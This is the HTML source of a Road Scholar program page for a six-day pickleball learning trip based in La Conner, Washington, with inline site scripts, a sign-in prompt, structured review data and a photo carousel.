                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates')) {
                for (let tripDate of document.querySelectorAll(`.tin-button[data-trip-date-id='a2q5c000000iEUfAAM']`)) {
                    tripDate.classList.remove('tin-button');
                    tripDate.innerHTML = 'Private Group';
                }
            }
        });
</script></div><div><style>
article.afloat-row:has([data-trip-date-id='a2qQh000001XTInIAO']),
article.afloat-row:has([data-trip-date-id='a2qQh000001r7POIAY']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6e9IAA']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6avIAA']),
article.afloat-row:has([data-trip-date-id='a2qQh00000213IrIAI'])
{
    display: none;
}
</style></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber == 21453 && tab.includes('dates')) {
                const singleBtn = document.querySelector(`.osb-button[data-room-type='Single']`);
                if(singleBtn) {
                    singleBtn.click();
                }
            }
        });
</script></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"db85d2d475aa4b5c87e6e9b4d72b7f89","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-10058850" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/24971/Learn-Pickleball-Born-in-the-Pacific-Northwest-"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/24971/Learn-Pickleball-Born-in-the-Pacific-Northwest-",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//24971",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                            "aggregateRating": {
                                                                                "@type": "AggregateRating",
                                                                                "ratingValue": "5",
                                                                                "reviewCount": "3"
                                                                            },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "Domestic",
                            "description": "Practice new pickleball skills, improve your game and make new friends in a state-of-the-art facility in the Pacific Northwest \u2014 where pickleball was born!",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images3.cmp.optimizely.com/assets/24971-US-WA-Pickleball-woman-lghoz.jpg/Zz1mODkyZWU0YWVjNjMxMWVlODcwOWNlZjMwNDIwZWI4ZQ==",
                            "isFamilyFriendly": false,
                            "name": "Learn Pickleball: Born in the Pacific Northwest!",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "2599",
                                "offerCount": "4",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n5c000001VpwtAAC",

                                                                                    "review": [

                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Gale",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Poway, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "8094dc874c99d1eb42961857c95722ee"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-18",
                                                                                                                                                    "identifier": "81451777",
                                                                                                                                                    "reviewBody": "Get your pickleball on!! I loved everything about this program. The pickleball instructors, Nancy and Kay, were amazing! Our group leader, Rebecca, was incredibly knowledgeable and attentive. This is a great mix of pickleball and what Road Scholar is famous for, learning.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Bonnie",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "N Hollywood, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "8fdf677c95a2d0ac0812e265fbdf9c1d"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-03",
                                                                                                                                                    "identifier": "76655508",
                                                                                                                                                    "reviewBody": "The pickleball instructors, assistants and facilities were fabulous. The side trips - beautiful.  The food and accommodations - nice. Program leader was knowledgeable, organized, attentive and caring.  A memorable trip and learning experience.  Would I go again?  Yes!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Mari",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Berkeley, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "dd118729de1896b45c0b3856f6d7ad1c"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-01",
                                                                                                                                                    "identifier": "76528968",
                                                                                                                                                    "reviewBody": "If you want to up your pickleball game though great instructors in very surprising environment, this trip is for you. Bonus is being in very sweet town of LA Conner with excellent accommodations and great restaurants .",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                                                                                                            ],
                
                                                                                    "sku": "24971",
                                                                                    "url": "/find-an-adventure/24971/Learn-Pickleball-Born-in-the-Pacific-Northwest-"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="bg-heartofice program-page-summary-new"><div class="program-page-summary-hero"><img alt="An older woman plays a game of pickleball on an outdoor court in Washington." class="pps-header-image" src="https://images3.cmp.optimizely.com/assets/24971_Learn-Pickleball-Born-in-the-Pacific-Northwest%21_hero.jpg/Zz0zMmZiMGJiOGMwOTcxMWYwOTYyNTk2NjJkNjY5YmE3Mg==" />
        <div class="pps-gradient-overlay"></div>
        <div class="container pps-top-layer-elements "><div class="pps-program-title-section"><div class="pps-pts-location"><span class="pps-pts-location-icon icon-uniE7BB"></span>
                    <span class="pps-pts-location-text">Washington</span></div>
                <h1 class="pps-pts-main-title">Learn Pickleball: Born in the Pacific Northwest!</h1></div>
            <div class="pps-pts-program-number">Program No. 24971RJ<a href="/find-an-adventure/24971/Learn-Pickleball-Born-in-the-Pacific-Northwest-/dates/" class="program-page-enroll-button btn btn-cardinal js-tab-nav d-md-none mt-3" tabindex="0" role="button" aria-label="start enrolling"><span>Start Enrolling</span>
    <span class="icon-uniE8CE"></span></a>
                    <style>
                        .component-trip-page:has(.program-page-summary-new .program-page-enroll-button),
                        .component-trip-page:has(.overview-header .program-page-enroll-button) {
                            .oh-price

                        {
                            .oh-price-special-label

                        {
                            background-color: unset;
                            color: #d32226;
                            padding-left: unset;
                            padding-right: unset;
                        }

                        }
                        }
                    </style></div>
            <div class="pps-link-cell"><div class="d-lg-flex pps-see-more-photos-link my-auto" role="button" tabindex="0" aria-label="See More Photos Link"><span class="pps-smpl-icon icon-uniE953"></span>
                        <span class="pps-smpl-text">See More Photos</span></div><a href="/find-an-adventure/24971/Learn-Pickleball-Born-in-the-Pacific-Northwest-/dates/" class="program-page-enroll-button btn btn-cardinal js-tab-nav " tabindex="0" role="button" aria-label="start enrolling"><span>Start Enrolling</span>
    <span class="icon-uniE8CE"></span></a></div></div>
        <div class="pps-mobile-links"><button class="btn d-flex pps-see-more-photos-link-mobile" role="button"><span class="pps-smpl-icon icon-uniE953"></span>
                <span class="pps-smpl-text">See More Photos</span></button>
            <button class="btn wishlist-toggle "><span class="wishlist-toggle-icon  icon-uniE7E2"></span>
    <span class="wishlist-toggle-text">Add to Wishlist</span></button></div></div></div><div class="modal blazor-modal fade image-carousel-modal " tabindex="-1" role="dialog" id="blazor-modal-44046573" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="imc-top-row"><div class="d-md-none d-block imc-top-row-back"><span class="pps-imc-back-icon"><span class="icon-uniE8D9"></span>
                <span class="d-md-none pps-imc-back-icon-text">Back</span></span></div>
        <div role="button" class="icon-uniE8C2 image-modal-close" aria-label="Close"></div></div>
    <div class="pps-image-modal-content"><div class="pps-imc-main-title"><span class="d-none d-md-inline"><span class="pps-imc-back-icon"><span class="icon-uniE8D9"></span>
                <span class="d-md-none pps-imc-back-icon-text">Back</span></span></span>
            <span class="pps-imc-main-title-text"><span class="d-none d-md-inline">Learn Pickleball: Born in the Pacific Northwest!</span>
                <span class="d-md-none">Learn Pickleball: Born in the Pacific Northwest!</span></span></div>
        <div class="pps-image-modal-grid-wrap  opacity-100"><div class="pps-image-modal-grid"><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images3.cmp.optimizely.com/assets/24971-US-WA-Pickleball-woman-lghoz.jpg/Zz1mODkyZWU0YWVjNjMxMWVlODcwOWNlZjMwNDIwZWI4ZQ==" alt="An older woman in Washington lunges to hit a yellow pickleball with her paddle on an outdoor court next to a chain-link fence." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images2.cmp.optimizely.com/assets/24971-US-WA-LaConner-Swinomish-Channel-c.jpg/Zz1mOTRjZmRkYWVjNjMxMWVlOTgxM2VhYTM3NDU1OWUxZA==" alt="The waterfront town of La Conner, Washington, with its colorful buildings and boats, sits along the Swinomish Channel in front of snow-capped mountains." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images3.cmp.optimizely.com/assets/24971-US-WA-LaConner-Daffodil-Fields-c.jpg/Zz1mOThhODZmYWVjNjMxMWVlODcwOWNlZjMwNDIwZWI4ZQ==" alt="A field of bright yellow daffodils blooms in La Conner, Washington, with a red barn and snow-capped Mount Baker in the distance." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images1.cmp.optimizely.com/assets/24971-US-WA-Deception-Pass-c.jpg/Zz1mOTdjZjYwMmVjNjMxMWVlODdmMDA2YWVmOWEzMjMwNA==" alt="A flock of birds flies over Deception Pass in Washington during a beautiful, golden sunset." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images4.cmp.optimizely.com/assets/24971-US-WA-Deception-Pass-Bridge-c.jpg/Zz1mOTk1Y2E1NmVjNjMxMWVlOGQwOWNhYzIyNzk1YzBjYg==" alt="The large, green Deception Pass Bridge in Washington spans a body of water surrounded by evergreen trees under a blue sky." /></div></div></div>
        <div class="opacity-0 pps-image-modal-carousel-wrapper"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;clones&quot;: 0, &quot;breakpoints&quot;:{&quot;768&quot;: {&quot;padding&quot;: { &quot;left&quot;: 0, &quot;right&quot;: 42 }, &quot;gap&quot;: 8}} }"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/24971-US-WA-Pickleball-woman-lghoz.jpg/Zz1mODkyZWU0YWVjNjMxMWVlODcwOWNlZjMwNDIwZWI4ZQ==" alt="An older woman in Washington lunges to hit a yellow pickleball with her paddle on an outdoor court next to a chain-link fence." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/24971-US-WA-LaConner-Swinomish-Channel-c.jpg/Zz1mOTRjZmRkYWVjNjMxMWVlOTgxM2VhYTM3NDU1OWUxZA==" alt="The waterfront town of La Conner, Washington, with its colorful buildings and boats, sits along the Swinomish Channel in front of snow-capped mountains." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/24971-US-WA-LaConner-Daffodil-Fields-c.jpg/Zz1mOThhODZmYWVjNjMxMWVlODcwOWNlZjMwNDIwZWI4ZQ==" alt="A field of bright yellow daffodils blooms in La Conner, Washington, with a red barn and snow-capped Mount Baker in the distance." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/24971-US-WA-Deception-Pass-c.jpg/Zz1mOTdjZjYwMmVjNjMxMWVlODdmMDA2YWVmOWEzMjMwNA==" alt="A flock of birds flies over Deception Pass in Washington during a beautiful, golden sunset." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images4.cmp.optimizely.com/assets/24971-US-WA-Deception-Pass-Bridge-c.jpg/Zz1mOTk1Y2E1NmVjNjMxMWVlOGQwOWNhYzIyNzk1YzBjYg==" alt="The large, green Deception Pass Bridge in Washington spans a body of water surrounded by evergreen trees under a blue sky." /></div></li></ul></div></section><section class="splide blazor-carousel thumbnail-carousel" aria-label="Carousel" data-splide="{&quot;clones&quot;:0,&quot;focus&quot;:0, &quot;focus&quot;: &quot;center&quot;, &quot;fixedHeight&quot;: &quot;50px&quot;, &quot;pagination&quot;: false, &quot;isNavigation&quot;: true, &quot;gap&quot;: 10 }"><div class="splide__track"><ul class="splide__list"><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/24971-US-WA-Pickleball-woman-lghoz.jpg/Zz1mODkyZWU0YWVjNjMxMWVlODcwOWNlZjMwNDIwZWI4ZQ==" alt="An older woman in Washington lunges to hit a yellow pickleball with her paddle on an outdoor court next to a chain-link fence." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/24971-US-WA-LaConner-Swinomish-Channel-c.jpg/Zz1mOTRjZmRkYWVjNjMxMWVlOTgxM2VhYTM3NDU1OWUxZA==" alt="The waterfront town of La Conner, Washington, with its colorful buildings and boats, sits along the Swinomish Channel in front of snow-capped mountains." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/24971-US-WA-LaConner-Daffodil-Fields-c.jpg/Zz1mOThhODZmYWVjNjMxMWVlODcwOWNlZjMwNDIwZWI4ZQ==" alt="A field of bright yellow daffodils blooms in La Conner, Washington, with a red barn and snow-capped Mount Baker in the distance." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/24971-US-WA-Deception-Pass-c.jpg/Zz1mOTdjZjYwMmVjNjMxMWVlODdmMDA2YWVmOWEzMjMwNA==" alt="A flock of birds flies over Deception Pass in Washington during a beautiful, golden sunset." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images4.cmp.optimizely.com/assets/24971-US-WA-Deception-Pass-Bridge-c.jpg/Zz1mOTk1Y2E1NmVjNjMxMWVlOGQwOWNhYzIyNzk1YzBjYg==" alt="The large, green Deception Pass Bridge in Washington spans a body of water surrounded by evergreen trees under a blue sky." /></div></li></ul></div></section><div class="thumbnail-carousel-controls"><button class="carousel-prev order-first btn" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE8CF prev-icon"></div></button>

            <span>1 of 5</span>

            <button class="carousel-next order-last btn" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE8CE next-icon"></div></button></div></div></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab selected"><a data-navigate="/" href="/find-an-adventure/24971/Learn-Pickleball-Born-in-the-Pacific-Northwest-/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/24971/Learn-Pickleball-Born-in-the-Pacific-Northwest-/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab "><a data-navigate="/itinerary/" href="/find-an-adventure/24971/Learn-Pickleball-Born-in-the-Pacific-Northwest-/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary &amp; Map</a>
                                <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/24971/Learn-Pickleball-Born-in-the-Pacific-Northwest-/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/24971/Learn-Pickleball-Born-in-the-Pacific-Northwest-/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="overview"><div class="component-overview-new"><div class="container mt-5"><section class="overview-header-wrap"><div class="overview-header"><div class="oh-program-at-a-glance"><div class="overview-header-label">Program</div>
                    <div class="oh-program-at-a-glance-text">At a Glance</div></div>
                <div class="oh-length"><div class="overview-header-label">Duration</div>
                    <div class="overview-header-info">6 days</div></div><div class="oh-begins"><div class="overview-header-label">Program Begins</div>
                            <div class="overview-header-info">Seattle</div></div><div class="oh-concludes"><div class="overview-header-label">Program Concludes</div>
                            <div class="overview-header-info">LaConner</div></div><div class="oh-group"><div class="overview-header-label">Group Type</div>
                            <div class="overview-header-info">Small Group</div></div><div class="oh-meals"><div class="overview-header-label">Meals</div>
                                <div class="overview-header-info align-items-baseline"><span>14</span><span class="oh-abbreviated-meals"><span> (</span>
            <span>5B, 5L, 4D</span>
